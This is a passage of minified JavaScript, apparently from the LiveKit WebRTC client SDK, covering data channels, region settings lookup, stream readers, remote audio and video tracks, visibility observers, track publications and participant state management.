_s&&(this.fullReconnectOnNext=!0),this.handleDisconnect("negotiation",et.RR_UNKNOWN),i(e)}finally{this.off(e.EngineEvent.Closing,s)}}))))}))}dataChannelForKind(e,t){if(t){if(e===gt.LOSSY)return this.lossyDCSub;if(e===gt.RELIABLE)return this.reliableDCSub}else{if(e===gt.LOSSY)return this.lossyDC;if(e===gt.RELIABLE)return this.reliableDC}}sendSyncState(e,t){var i,n;if(!this.pcManager)return void this.log.warn("sync state cannot be sent without peer connection setup",this.logContext);const s=this.pcManager.subscriber.getLocalDescription(),o=this.pcManager.subscriber.getRemoteDescription(),r=null===(n=null===(i=this.signalOpts)||void 0===i?void 0:i.autoSubscribe)||void 0===n||n,a=new Array,c=new Array;e.forEach((e=>{e.isDesired!==r&&a.push(e.trackSid),e.isEnabled||c.push(e.trackSid)})),this.client.sendSyncState(new wi({answer:s?br({sdp:s.sdp,type:s.type}):void 0,offer:o?br({sdp:o.sdp,type:o.type}):void 0,subscription:new ni({trackSids:a,subscribe:!r,participantTracks:[]}),publishTracks:or(t),dataChannels:this.dataChannelsInfo(),trackSidsDisabled:c,datachannelReceiveStates:this.reliableReceivedState.map(((e,t)=>new Pi({publisherSid:t,lastSeq:e})))}))}failNext(){this.shouldFailNext=!0}dataChannelsInfo(){const e=[],t=(t,i)=>{void 0!==(null==t?void 0:t.id)&&null!==t.id&&e.push(new Ri({label:t.label,id:t.id,target:i}))};return t(this.dataChannelForKind(gt.LOSSY),qt.PUBLISHER),t(this.dataChannelForKind(gt.RELIABLE),qt.PUBLISHER),t(this.dataChannelForKind(gt.LOSSY,!0),qt.SUBSCRIBER),t(this.dataChannelForKind(gt.RELIABLE,!0),qt.SUBSCRIBER),e}clearReconnectTimeout(){this.reconnectTimeout&&Ws.clearTimeout(this.reconnectTimeout)}clearPendingReconnect(){this.clearReconnectTimeout(),this.reconnectAttempts=0}registerOnLineListener(){ko()&&window.addEventListener("online",this.handleBrowserOnLine)}deregisterOnLineListener(){ko()&&window.removeEventListener("online",this.handleBrowserOnLine)}}class Pa extends Error{}class Ra{constructor(e,t){this.lastUpdateAt=0,this.settingsCacheTime=3e3,this.attemptedRegions=[],this.serverUrl=new URL(e),this.token=t}updateToken(e){this.token=e}isCloud(){return yo(this.serverUrl)}getServerUrl(){return this.serverUrl}getNextBestRegionUrl(e){return Xi(this,void 0,void 0,(function*(){if(!this.isCloud())throw Error("region availability is only supported for LiveKit Cloud domains");(!this.regionSettings||Date.now()-this.lastUpdateAt>this.settingsCacheTime)&&(this.regionSettings=yield this.fetchRegionSettings(e));const t=this.regionSettings.regions.filter((e=>!this.attemptedRegions.find((t=>t.url===e.url))));if(t.length>0){const e=t[0];return this.attemptedRegions.push(e),Wi.debug("next region: ".concat(e.region)),e.url}return null}))}resetAttempts(){this.attemptedRegions=[]}fetchRegionSettings(t){return Xi(this,void 0,void 0,(function*(){const i=yield fetch("".concat((n=this.serverUrl,"".concat(n.protocol.replace("ws","http"),"//").concat(n.host,"/settings")),"/regions"),{headers:{authorization:"Bearer ".concat(this.token)},signal:t});var n;if(i.ok){const e=yield i.json();return this.lastUpdateAt=Date.now(),e}throw new Os("Could not fetch region settings: ".concat(i.statusText),401===i.status?e.ConnectionErrorReason.NotAllowed:e.ConnectionErrorReason.InternalError,i.status)}))}setServerReportedRegions(e){this.regionSettings=e,this.lastUpdateAt=Date.now()}}class Ia{get info(){return this._info}constructor(e,t,i){this.reader=t,this.totalByteSize=i,this._info=e,this.bytesReceived=0}}class Oa extends Ia{handleChunkReceived(e){var t;this.bytesReceived+=e.content.byteLength;const i=this.totalByteSize?this.bytesReceived/this.totalByteSize:void 0;null===(t=this.onProgress)||void 0===t||t.call(this,i)}[Symbol.asyncIterator](){const e=this.reader.getReader();return{next:()=>Xi(this,void 0,void 0,(function*(){try{const{done:t,value:i}=yield e.read();return t?{done:!0,value:void 0}:(this.handleChunkReceived(i),{done:!1,value:i.content})}catch(e){return{done:!0,value:void 0}}})),return(){return Xi(this,void 0,void 0,(function*(){return e.releaseLock(),{done:!0,value:void 0}}))}}}readAll(){return Xi(this,void 0,void 0,(function*(){var e,t,i,n;let s=new Set;try{for(var o,r=!0,a=$i(this);!(e=(o=yield a.next()).done);r=!0){n=o.value,r=!1;const e=n;s.add(e)}}catch(e){t={error:e}}finally{try{r||e||!(i=a.return)||(yield i.call(a))}finally{if(t)throw t.error}}return Array.from(s)}))}}class Da extends Ia{constructor(e,t,i){super(e,t,i),this.receivedChunks=new Map}handleChunkReceived(e){var t;const i=Fo(e.chunkIndex),n=this.receivedChunks.get(i);if(n&&n.version>e.version)return;this.receivedChunks.set(i,e),this.bytesReceived+=e.content.byteLength;const s=this.totalByteSize?this.bytesReceived/this.totalByteSize:void 0;null===(t=this.onProgress)||void 0===t||t.call(this,s)}[Symbol.asyncIterator](){const e=this.reader.getReader(),t=new TextDecoder;return{next:()=>Xi(this,void 0,void 0,(function*(){try{const{done:i,value:n}=yield e.read();return i?{done:!0,value:void 0}:(this.handleChunkReceived(n),{done:!1,value:t.decode(n.content)})}catch(e){return{done:!0,value:void 0}}})),return(){return Xi(this,void 0,void 0,(function*(){return e.releaseLock(),{done:!0,value:void 0}}))}}}readAll(){return Xi(this,void 0,void 0,(function*(){var e,t,i,n;let s="";try{for(var o,r=!0,a=$i(this);!(e=(o=yield a.next()).done);r=!0){n=o.value,r=!1;s+=n}}catch(e){t={error:e}}finally{try{r||e||!(i=a.return)||(yield i.call(a))}finally{if(t)throw t.error}}return s}))}}class xa{constructor(e,t,i){this.writableStream=e,this.defaultWriter=e.getWriter(),this.onClose=i,this.info=t}write(e){return this.defaultWriter.write(e)}close(){return Xi(this,void 0,void 0,(function*(){var e;yield this.defaultWriter.close(),this.defaultWriter.releaseLock(),null===(e=this.onClose)||void 0===e||e.call(this)}))}}class Ma extends xa{}class Aa extends xa{}class _a extends Hs{constructor(e,t,i,n,s){super(e,i,s),this.sid=t,this.receiver=n}get isLocal(){return!1}setMuted(t){this.isMuted!==t&&(this.isMuted=t,this._mediaStreamTrack.enabled=!t,this.emit(t?e.TrackEvent.Muted:e.TrackEvent.Unmuted,this))}setMediaStream(t){this.mediaStream=t;const i=n=>{n.track===this._mediaStreamTrack&&(t.removeEventListener("removetrack",i),this.receiver&&"playoutDelayHint"in this.receiver&&(this.receiver.playoutDelayHint=void 0),this.receiver=void 0,this._currentBitrate=0,this.emit(e.TrackEvent.Ended,this))};t.addEventListener("removetrack",i)}start(){this.startMonitor(),super.enable()}stop(){this.stopMonitor(),super.disable()}getRTCStatsReport(){return Xi(this,void 0,void 0,(function*(){var e;if(!(null===(e=this.receiver)||void 0===e?void 0:e.getStats))return;return yield this.receiver.getStats()}))}setPlayoutDelay(e){this.receiver?"playoutDelayHint"in this.receiver?this.receiver.playoutDelayHint=e:this.log.warn("Playout delay not supported in this browser"):this.log.warn("Cannot set playout delay, track already ended")}getPlayoutDelay(){if(this.receiver){if("playoutDelayHint"in this.receiver)return this.receiver.playoutDelayHint;this.log.warn("Playout delay not supported in this browser")}else this.log.warn("Cannot get playout delay, track already ended");return 0}startMonitor(){this.monitorInterval||(this.monitorInterval=setInterval((()=>this.monitorReceiver()),Zr)),"undefined"!=typeof RTCRtpReceiver&&"getSynchronizationSources"in RTCRtpReceiver&&this.registerTimeSyncUpdate()}registerTimeSyncUpdate(){const t=()=>{var i;this.timeSyncHandle=requestAnimationFrame((()=>t()));const n=null===(i=this.receiver)||void 0===i?void 0:i.getSynchronizationSources()[0];if(n){const{timestamp:t,rtpTimestamp:i}=n;i&&this.rtpTimestamp!==i&&(this.emit(e.TrackEvent.TimeSyncUpdate,{timestamp:t,rtpTimestamp:i}),this.rtpTimestamp=i)}};t()}}class Na extends _a{constructor(e,t,i,n,s,o){super(e,t,Hs.Kind.Audio,i,o),this.monitorReceiver=()=>Xi(this,void 0,void 0,(function*(){if(!this.receiver)return void(this._currentBitrate=0);const e=yield this.getReceiverStats();e&&this.prevStats&&this.receiver&&(this._currentBitrate=$r(e,this.prevStats)),this.prevStats=e})),this.audioContext=n,this.webAudioPluginNodes=[],s&&(this.sinkId=s.deviceId)}setVolume(e){var t;for(const i of this.attachedElements)this.audioContext?null===(t=this.gainNode)||void 0===t||t.gain.setTargetAtTime(e,0,.1):i.volume=e;bo()&&this._mediaStreamTrack._setVolume(e),this.elementVolume=e}getVolume(){if(this.elementVolume)return this.elementVolume;if(bo())return 1;let e=0;return this.attachedElements.forEach((t=>{t.volume>e&&(e=t.volume)})),e}setSinkId(e){return Xi(this,void 0,void 0,(function*(){this.sinkId=e,yield Promise.all(this.attachedElements.map((t=>{if(uo(t))return t.setSinkId(e)})))}))}attach(e){const t=0===this.attachedElements.length;return e?super.attach(e):e=super.attach(),this.sinkId&&uo(e)&&e.setSinkId(this.sinkId).catch((e=>{this.log.error("Failed to set sink id on remote audio track",e,this.logContext)})),this.audioContext&&t&&(this.log.debug("using audio context mapping",this.logContext),this.connectWebAudio(this.audioContext,e),e.volume=0,e.muted=!0),this.elementVolume&&this.setVolume(this.elementVolume),e}detach(e){let t;return e?(t=super.detach(e),this.audioContext&&(this.attachedElements.length>0?this.connectWebAudio(this.audioContext,this.attachedElements[0]):this.disconnectWebAudio())):(t=super.detach(),this.disconnectWebAudio()),t}setAudioContext(e){this.audioContext=e,e&&this.attachedElements.length>0?this.connectWebAudio(e,this.attachedElements[0]):e||this.disconnectWebAudio()}setWebAudioPlugins(e){this.webAudioPluginNodes=e,this.attachedElements.length>0&&this.audioContext&&this.connectWebAudio(this.audioContext,this.attachedElements[0])}connectWebAudio(t,i){this.disconnectWebAudio(),this.sourceNode=t.createMediaStreamSource(i.srcObject);let n=this.sourceNode;this.webAudioPluginNodes.forEach((e=>{n.connect(e),n=e})),this.gainNode=t.createGain(),n.connect(this.gainNode),this.gainNode.connect(t.destination),this.elementVolume&&this.gainNode.gain.setTargetAtTime(this.elementVolume,0,.1),"running"!==t.state&&t.resume().then((()=>{"running"!==t.state&&this.emit(e.TrackEvent.AudioPlaybackFailed,new Error("Audio Context couldn't be started automatically"))})).catch((t=>{this.emit(e.TrackEvent.AudioPlaybackFailed,t)}))}disconnectWebAudio(){var e,t;null===(e=this.gainNode)||void 0===e||e.disconnect(),null===(t=this.sourceNode)||void 0===t||t.disconnect(),this.gainNode=void 0,this.sourceNode=void 0}getReceiverStats(){return Xi(this,void 0,void 0,(function*(){if(!this.receiver||!this.receiver.getStats)return;let e;return(yield this.receiver.getStats()).forEach((t=>{"inbound-rtp"===t.type&&(e={type:"audio",streamId:t.id,timestamp:t.timestamp,jitter:t.jitter,bytesReceived:t.bytesReceived,concealedSamples:t.concealedSamples,concealmentEvents:t.concealmentEvents,silentConcealedSamples:t.silentConcealedSamples,silentConcealmentEvents:t.silentConcealmentEvents,totalAudioEnergy:t.totalAudioEnergy,totalSamplesDuration:t.totalSamplesDuration})})),e}))}}class La extends _a{constructor(e,t,i,n,s){super(e,t,Hs.Kind.Video,i,s),this.elementInfos=[],this.monitorReceiver=()=>Xi(this,void 0,void 0,(function*(){if(!this.receiver)return void(this._currentBitrate=0);const e=yield this.getReceiverStats();e&&this.prevStats&&this.receiver&&(this._currentBitrate=$r(e,this.prevStats)),this.prevStats=e})),this.debouncedHandleResize=_r((()=>{this.updateDimensions()}),100),this.adaptiveStreamSettings=n}get isAdaptiveStream(){return void 0!==this.adaptiveStreamSettings}get mediaStreamTrack(){return this._mediaStreamTrack}setMuted(e){super.setMuted(e),this.attachedElements.forEach((t=>{e?Js(this._mediaStreamTrack,t):zs(this._mediaStreamTrack,t)}))}attach(e){if(e?super.attach(e):e=super.attach(),this.adaptiveStreamSettings&&void 0===this.elementInfos.find((t=>t.element===e))){const t=new Ua(e);this.observeElementInfo(t)}return e}observeElementInfo(e){this.adaptiveStreamSettings&&void 0===this.elementInfos.find((t=>t===e))?(e.handleResize=()=>{this.debouncedHandleResize()},e.handleVisibilityChanged=()=>{this.updateVisibility()},this.elementInfos.push(e),e.observe(),this.debouncedHandleResize(),this.updateVisibility()):this.log.warn("visibility resize observer not triggered",this.logContext)}stopObservingElementInfo(e){if(!this.isAdaptiveStream)return void this.log.warn("stopObservingElementInfo ignored",this.logContext);const t=this.elementInfos.filter((t=>t===e));for(const e of t)e.stopObserving();this.elementInfos=this.elementInfos.filter((t=>t!==e)),this.updateVisibility(),this.debouncedHandleResize()}detach(e){let t=[];if(e)return this.stopObservingElement(e),super.detach(e);t=super.detach();for(const e of t)this.stopObservingElement(e);return t}getDecoderImplementation(){var e;return null===(e=this.prevStats)||void 0===e?void 0:e.decoderImplementation}getReceiverStats(){return Xi(this,void 0,void 0,(function*(){if(!this.receiver||!this.receiver.getStats)return;const e=yield this.receiver.getStats();let t,i="",n=new Map;return e.forEach((e=>{"inbound-rtp"===e.type?(i=e.codecId,t={type:"video",streamId:e.id,framesDecoded:e.framesDecoded,framesDropped:e.framesDropped,framesReceived:e.framesReceived,packetsReceived:e.packetsReceived,packetsLost:e.packetsLost,frameWidth:e.frameWidth,frameHeight:e.frameHeight,pliCount:e.pliCount,firCount:e.firCount,nackCount:e.nackCount,jitter:e.jitter,timestamp:e.timestamp,bytesReceived:e.bytesReceived,decoderImplementation:e.decoderImplementation}):"codec"===e.type&&n.set(e.id,e)})),t&&""!==i&&n.get(i)&&(t.mimeType=n.get(i).mimeType),t}))}stopObservingElement(e){const t=this.elementInfos.filter((t=>t.element===e));for(const e of t)this.stopObservingElementInfo(e)}handleAppVisibilityChanged(){const e=Object.create(null,{handleAppVisibilityChanged:{get:()=>super.handleAppVisibilityChanged}});return Xi(this,void 0,void 0,(function*(){yield e.handleAppVisibilityChanged.call(this),this.isAdaptiveStream&&this.updateVisibility()}))}updateVisibility(){var t,i;const n=this.elementInfos.reduce(((e,t)=>Math.max(e,t.visibilityChangedAt||0)),0),s=!(null!==(i=null===(t=this.adaptiveStreamSettings)||void 0===t?void 0:t.pauseVideoInBackground)&&void 0!==i&&!i)&&this.isInBackground,o=this.elementInfos.some((e=>e.pictureInPicture)),r=this.elementInfos.some((e=>e.visible))&&!s||o;this.lastVisible!==r&&(!r&&Date.now()-n<100?Ws.setTimeout((()=>{this.updateVisibility()}),100):(this.lastVisible=r,this.emit(e.TrackEvent.VisibilityChanged,r,this)))}updateDimensions(){var t,i;let n=0,s=0;const o=this.getPixelDensity();for(const e of this.elementInfos){const t=e.width()*o,i=e.height()*o;t+i>n+s&&(n=t,s=i)}(null===(t=this.lastDimensions)||void 0===t?void 0:t.width)===n&&(null===(i=this.lastDimensions)||void 0===i?void 0:i.height)===s||(this.lastDimensions={width:n,height:s},this.emit(e.TrackEvent.VideoDimensionsChanged,this.lastDimensions,this))}getPixelDensity(){var e;const t=null===(e=this.adaptiveStreamSettings)||void 0===e?void 0:e.pixelDensity;if("screen"===t)return So();if(!t){return So()>2?2:1}return t}}class Ua{get visible(){return this.isPiP||this.isIntersecting}get pictureInPicture(){return this.isPiP}constructor(e,t){this.onVisibilityChanged=e=>{var t;const{target:i,isIntersecting:n}=e;i===this.element&&(this.isIntersecting=n,this.isPiP=ja(this.element),this.visibilityChangedAt=Date.now(),null===(t=this.handleVisibilityChanged)||void 0===t||t.call(this))},this.onEnterPiP=()=>{var e,t,i;null===(t=null===(e=window.documentPictureInPicture)||void 0===e?void 0:e.window)||void 0===t||t.addEventListener("pagehide",this.onLeavePiP),this.isPiP=ja(this.element),null===(i=this.handleVisibilityChanged)||void 0===i||i.call(this)},this.onLeavePiP=()=>{var e;this.isPiP=ja(this.element),null===(e=this.handleVisibilityChanged)||void 0===e||e.call(this)},this.element=e,this.isIntersecting=null!=t?t:Fa(e),this.isPiP=ko()&&ja(e),this.visibilityChangedAt=0}width(){return this.element.clientWidth}height(){return this.element.clientHeight}observe(){var e,t,i;this.isIntersecting=Fa(this.element),this.isPiP=ja(this.element),this.element.handleResize=()=>{var e;null===(e=this.handleResize)||void 0===e||e.call(this)},this.element.handleVisibilityChanged=this.onVisibilityChanged,Do().observe(this.element),Io().observe(this.element),this.element.addEventListener("enterpictureinpicture",this.onEnterPiP),this.element.addEventListener("leavepictureinpicture",this.onLeavePiP),null===(e=window.documentPictureInPicture)||void 0===e||e.addEventListener("enter",this.onEnterPiP),null===(i=null===(t=window.documentPictureInPicture)||void 0===t?void 0:t.window)||void 0===i||i.addEventListener("pagehide",this.onLeavePiP)}stopObserving(){var e,t,i,n,s;null===(e=Do())||void 0===e||e.unobserve(this.element),null===(t=Io())||void 0===t||t.unobserve(this.element),this.element.removeEventListener("enterpictureinpicture",this.onEnterPiP),this.element.removeEventListener("leavepictureinpicture",this.onLeavePiP),null===(i=window.documentPictureInPicture)||void 0===i||i.removeEventListener("enter",this.onEnterPiP),null===(s=null===(n=window.documentPictureInPicture)||void 0===n?void 0:n.window)||void 0===s||s.removeEventListener("pagehide",this.onLeavePiP)}}function ja(e){var t,i;return document.pictureInPictureElement===e||!!(null===(t=window.documentPictureInPicture)||void 0===t?void 0:t.window)&&Fa(e,null===(i=window.documentPictureInPicture)||void 0===i?void 0:i.window)}function Fa(e,t){const i=t||window;let n=e.offsetTop,s=e.offsetLeft;const o=e.offsetWidth,r=e.offsetHeight,{hidden:a}=e,{display:c}=getComputedStyle(e);for(;e.offsetParent;)n+=(e=e.offsetParent).offsetTop,s+=e.offsetLeft;return n<i.pageYOffset+i.innerHeight&&s<i.pageXOffset+i.innerWidth&&n+r>i.pageYOffset&&s+o>i.pageXOffset&&!a&&"none"!==c}class Ba extends nn.EventEmitter{constructor(t,i,n,s){var o;super(),this.metadataMuted=!1,this.encryption=lt.NONE,this.log=Wi,this.handleMuted=()=>{this.emit(e.TrackEvent.Muted)},this.handleUnmuted=()=>{this.emit(e.TrackEvent.Unmuted)},this.log=Hi(null!==(o=null==s?void 0:s.loggerName)&&void 0!==o?o:e.LoggerNames.Publication),this.loggerContextCb=this.loggerContextCb,this.setMaxListeners(100),this.kind=t,this.trackSid=i,this.trackName=n,this.source=Hs.Source.Unknown}setTrack(t){this.track&&(this.track.off(e.TrackEvent.Muted,this.handleMuted),this.track.off(e.TrackEvent.Unmuted,this.handleUnmuted)),this.track=t,t&&(t.on(e.TrackEvent.Muted,this.handleMuted),t.on(e.TrackEvent.Unmuted,this.handleUnmuted))}get logContext(){var e;return Object.assign(Object.assign({},null===(e=this.loggerContextCb)||void 0===e?void 0:e.call(this)),rr(this))}get isMuted(){return this.metadataMuted}get isEnabled(){return!0}get isSubscribed(){return void 0!==this.track}get isEncrypted(){return this.encryption!==lt.NONE}get audioTrack(){if(qo(this.track))return this.track}get videoTrack(){if(Ko(this.track))return this.track}updateInfo(e){this.trackSid=e.sid,this.trackName=e.name,this.source=Hs.sourceFromProto(e.source),this.mimeType=e.mimeType,this.kind===Hs.Kind.Video&&e.width>0&&(this.dimensions={width:e.width,height:e.height},this.simulcasted=e.simulcast),this.encryption=e.encryption,this.trackInfo=e,this.log.debug("update publication info",Object.assign(Object.assign({},this.logContext),{info:e}))}}!function(e){var t,i;(t=e.SubscriptionStatus||(e.SubscriptionStatus={})).Desired="desired",t.Subscribed="subscribed",t.Unsubscribed="unsubscribed",(i=e.PermissionStatus||(e.PermissionStatus={})).Allowed="allowed",i.NotAllowed="not_allowed"}(Ba||(Ba={}));class Va extends Ba{get isUpstreamPaused(){var e;return null===(e=this.track)||void 0===e?void 0:e.isUpstreamPaused}constructor(t,i,n,s){super(t,i.sid,i.name,s),this.track=void 0,this.handleTrackEnded=()=>{this.emit(e.TrackEvent.Ended)},this.handleCpuConstrained=()=>{this.track&&Ko(this.track)&&this.emit(e.TrackEvent.CpuConstrained,this.track)},this.updateInfo(i),this.setTrack(n)}setTrack(t){this.track&&(this.track.off(e.TrackEvent.Ended,this.handleTrackEnded),this.track.off(e.TrackEvent.CpuConstrained,this.handleCpuConstrained)),super.setTrack(t),t&&(t.on(e.TrackEvent.Ended,this.handleTrackEnded),t.on(e.TrackEvent.CpuConstrained,this.handleCpuConstrained))}get isMuted(){return this.track?this.track.isMuted:super.isMuted}get audioTrack(){return super.audioTrack}get videoTrack(){return super.videoTrack}get isLocal(){return!0}mute(){return Xi(this,void 0,void 0,(function*(){var e;return null===(e=this.track)||void 0===e?void 0:e.mute()}))}unmute(){return Xi(this,void 0,void 0,(function*(){var e;return null===(e=this.track)||void 0===e?void 0:e.unmute()}))}pauseUpstream(){return Xi(this,void 0,void 0,(function*(){var e;yield null===(e=this.track)||void 0===e?void 0:e.pauseUpstream()}))}resumeUpstream(){return Xi(this,void 0,void 0,(function*(){var e;yield null===(e=this.track)||void 0===e?void 0:e.resumeUpstream()}))}getTrackFeatures(){var e;if(qo(this.track)){const t=this.track.getSourceTrackSettings(),i=new Set;return t.autoGainControl&&i.add(it.TF_AUTO_GAIN_CONTROL),t.echoCancellation&&i.add(it.TF_ECHO_CANCELLATION),t.noiseSuppression&&i.add(it.TF_NOISE_SUPPRESSION),t.channelCount&&t.channelCount>1&&i.add(it.TF_STEREO),(null===(e=this.options)||void 0===e?void 0:e.dtx)||i.add(it.TF_NO_DTX),this.track.enhancedNoiseCancellation&&i.add(it.TF_ENHANCED_NOISE_CANCELLATION),Array.from(i.values())}return[]}}function qa(e,t){return Xi(this,void 0,void 0,(function*(){null!=e||(e={});let i=!1;const{audioProcessor:n,videoProcessor:s,optionsWithoutProcessor:o}=ar(e);let r=o.audio,a=o.video;if(n&&"object"==typeof o.audio&&(o.audio.processor=n),s&&"object"==typeof o.video&&(o.video.processor=s),e.audio&&"object"==typeof o.audio&&"string"==typeof o.audio.deviceId){const e=o.audio.deviceId;o.audio.deviceId={exact:e},i=!0,r=Object.assign(Object.assign({},o.audio),{deviceId:{ideal:e}})}if(o.video&&"object"==typeof o.video&&"string"==typeof o.video.deviceId){const e=o.video.deviceId;o.video.deviceId={exact:e},i=!0,a=Object.assign(Object.assign({},o.video),{deviceId:{ideal:e}})}(!0===o.audio||"object"==typeof o.audio&&!o.audio.deviceId)&&(o.audio={deviceId:"default"}),!0===o.video?o.video={deviceId:"default"}:"object"!=typeof o.video||o.video.deviceId||(o.video.deviceId="default");const c=Yo(o,Kr,Wr),d=Zo(c),l=navigator.mediaDevices.getUserMedia(d);o.audio&&(ur.userMediaPromiseMap.set("audioinput",l),l.catch((()=>ur.userMediaPromiseMap.delete("audioinput")))),o.video&&(ur.userMediaPromiseMap.set("videoinput",l),l.catch((()=>ur.userMediaPromiseMap.delete("videoinput"))));try{const e=yield l;return yield Promise.all(e.getTracks().map((i=>Xi(this,void 0,void 0,(function*(){const o="audio"===i.kind;let r,a=o?c.audio:c.video;"boolean"!=typeof a&&a||(a={});const l=o?d.audio:d.video;"boolean"!=typeof l&&(r=l);const u=i.getSettings().deviceId;(null==r?void 0:r.deviceId)&&Lo(r.deviceId)!==u?r.deviceId=u:r||(r={deviceId:u});const h=function(e,t,i){switch(e.kind){case"audio":return new sa(e,t,!1,void 0,i);case"video":return new fa(e,t,!1,i);default:throw new xs("unsupported track type: ".concat(e.kind))}}(i,r,t);return h.kind===Hs.Kind.Video?h.source=Hs.Source.Camera:h.kind===Hs.Kind.Audio&&(h.source=Hs.Source.Microphone),h.mediaStream=e,qo(h)&&n?yield h.setProcessor(n):Ko(h)&&s&&(yield h.setProcessor(s)),h})))))}catch(n){if(!i)throw n;return qa(Object.assign(Object.assign({},e),{audio:r,video:a}),t)}}))}function Ka(e){return Xi(this,void 0,void 0,(function*(){return(yield qa({audio:!1,video:null==e||e}))[0]}))}function Wa(e){return Xi(this,void 0,void 0,(function*(){return(yield qa({audio:null==e||e,video:!1}))[0]}))}e.ConnectionQuality=void 0,function(e){e.Excellent="excellent",e.Good="good",e.Poor="poor",e.Lost="lost",e.Unknown="unknown"}(e.ConnectionQuality||(e.ConnectionQuality={}));class Ga extends nn.EventEmitter{get logContext(){var e,t;return Object.assign({},null===(t=null===(e=this.loggerOptions)||void 0===e?void 0:e.loggerContextCb)||void 0===t?void 0:t.call(e))}get isEncrypted(){return this.trackPublications.size>0&&Array.from(this.trackPublications.values()).every((e=>e.isEncrypted))}get isAgent(){var e;return(null===(e=this.permissions)||void 0===e?void 0:e.agent)||this.kind===ct.AGENT}get isActive(){var e;return(null===(e=this.participantInfo)||void 0===e?void 0:e.state)===at.ACTIVE}get kind(){return this._kind}get attributes(){return Object.freeze(Object.assign({},this._attributes))}constructor(t,i,n,s,o,r){let a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:ct.STANDARD;var c;super(),this.audioLevel=0,this.isSpeaking=!1,this._connectionQuality=e.ConnectionQuality.Unknown,this.log=Wi,this.log=Hi(null!==(c=null==r?void 0:r.loggerName)&&void 0!==c?c:e.LoggerNames.Participant),this.loggerOptions=r,this.setMaxListeners(100),this.sid=t,this.identity=i,this.name=n,this.metadata=s,this.audioTrackPublications=new Map,this.videoTrackPublications=new Map,this.trackPublications=new Map,this._kind=a,this._attributes=null!=o?o:{}}getTrackPublications(){return Array.from(this.trackPublications.values())}getTrackPublication(e){for(const[,t]of this.trackPublications)if(t.source===e)return t}getTrackPublicationByName(e){for(const[,t]of this.trackPublications)if(t.trackName===e)return t}waitUntilActive(){return this.isActive?Promise.resolve():(this.activeFuture||(this.activeFuture=new No,this.once(e.ParticipantEvent.Active,(()=>{var e,t;null===(t=null===(e=this.activeFuture)||void 0===e?void 0:e.resolve)||void 0===t||t.call(e),this.activeFuture=void 0}))),this.activeFuture.promise)}get connectionQuality(){return this._connectionQuality}get isCameraEnabled(){var e;const t=this.getTrackPublication(Hs.Source.Camera);return!(null===(e=null==t?void 0:t.isMuted)||void 0===e||e)}get isMicrophoneEnabled(){var e;const t=this.getTrackPublication(Hs.Source.Microphone);return!(null===(e=null==t?void 0:t.isMuted)||void 0===e||e)}get isScreenShareEnabled(){return!!this.getTrackPublication(Hs.Source.ScreenShare)}get isLocal(){return!1}get joinedAt(){return this.participantInfo?new Date(1e3*Number.parseInt(this.participantInfo.joinedAt.toString())):new Date}updateInfo(t){var i;return!(this.participantInfo&&this.participantInfo.sid===t.sid&&this.participantInfo.version>t.version)&&(this.identity=t.identity,this.sid=t.sid,this._setName(t.name),this._setMetadata(t.metadata),this._setAttributes(t.attributes),t.state===at.ACTIVE&&(null===(i=this.participantInfo)||void 0===i?void 0:i.state)!==at.ACTIVE&&this.emit(e.ParticipantEvent.Active),t.permission&&this.setPermissions(t.permission),this.participantInfo=t,!0)}_setMetadata(t){const i=this.metadata!==t,n=this.metadata;this.metadata=t,i&&this.emit(e.ParticipantEvent.ParticipantMetadataChanged,n)}_setName(t){const i=this.name!==t;this.name=t,i&&this.emit(e.ParticipantEvent.ParticipantNameChanged,t)}_setAttributes(t){const i=function(e,t){var i;void 0===e&&(e={}),void 0===t&&(t={});const n=[...Object.keys(t),...Object.keys(e)],s={};for(const o of n)e[o]!==t[o]&&(s[o]=null!==(i=t[o])&&void 0!==i?i:"");return s}(this.attributes,t);this._attributes=t,Object.keys(i).length>0&&this.emit(e.ParticipantEvent.AttributesChanged,i)}setPermissions(t){var i,n,s,o,r,a;const c=this.permissions,d=t.canPublish!==(null===(i=this.permissions)||void 0===i?void 0:i.canPublish)||t.canSubscribe!==(null===(n=this.permissions)||void 0===n?void 0:n.canSubscribe)||t.canPublishData!==(null===(s=this.permissions)||void 0===s?void 0:s.canPublishData)||t.hidden!==(null===(o=this.permissions)||void 0===o?void 0:o.hidden)||t.recorder!==(null===(r=this.permissions)||void 0===r?void 0:r.recorder)||t.canPublishSources.length!==this.permissions.canPublishSources.length||t.canPublishSources.some(((e,t)=>{var i;return e!==(null===(i=this.permissions)||void 0===i?void 0:i.canPublishSources[t])}))||t.canSubscribeMetrics!==(null===(a=this.permissions)||void 0===a?void 0:a.canSubscribeMetrics);return this.permissions=t,d&&this.emit(e.ParticipantEvent.ParticipantPermissionsChanged,c),d}setIsSpeaking(t){t!==this.isSpeaking&&(this.isSpeaking=t,t&&(this.lastSpokeAt=new Date),this.emit(e.ParticipantEvent.IsSpeakingChanged,t))}setConnectionQuality(t){const i=this._connectionQuality;this._connectionQuality=function(t){switch(t){case Xe.EXCELLENT:return e.ConnectionQuality.Excellent;case Xe.GOOD:return e.ConnectionQuality.Good;case Xe.POOR:return e.ConnectionQuality.Poor;case Xe.LOST:return e.ConnectionQuality.Lost;default:return e.ConnectionQuality.Unknown}}(t),i!==this._connectionQuality&&this.emit(e.ParticipantEvent.ConnectionQualityChanged,this._connectionQuality)}setDisconnected(){var e,t;this.activeFuture&&(null===(t=(e=this.activeFuture).reject)||void 0===t||t.call(e,new Error("Participant disconnected")),this.activeFuture=void 0)}setAudioContext(e){this.audioContext=e,this.audioTrackPublications.forEach((t=>qo(t.track)&&t.track.setAudioContext(e)))}addTrackPublication(t){t.on(e.TrackEvent.Muted,(()=>{this.emit(e.ParticipantEvent.TrackMuted,t)})),t.on(e.TrackEvent.Unmuted,(()=>{this.emit(e.ParticipantEvent.TrackUnmuted,t)}));const i=t;switch(i.track&&(i.track.sid=t.trackSid),this.trackPublications.set(t.trackSid,t),t.kind){case Hs.Kind.Audio:this.audioTrackPublications.set(t.trackSid,t);break;case Hs.Kind.Video:this.videoTrackPublications.set(t.trackSid,t)}}}class Ha extends Ga{constructor(t,i,n,s,o){super(t,i,void 0,void 0,void 0,{loggerName:s.loggerName,loggerContextCb:()=>this.engine.logContext}),this.pendingPublishing=new Set,this.pendingPublishPromises=new Map,this.participantTrackPermissions=[],this.allParticipantsAllowedToSubscribe=!0,this.encryptionType=lt.NONE,this.enabledPublishVideoCodecs=[],this.pendingAcks=new Map,this.pendingResponses=new Map,this.handleReconnecting=()=>{this.reconnectFuture||(this.reconnectFuture=new No)},this.handleReconnected=()=>{var e,t;null===(t=null===(e=this.reconnectFuture)||void 0===e?void 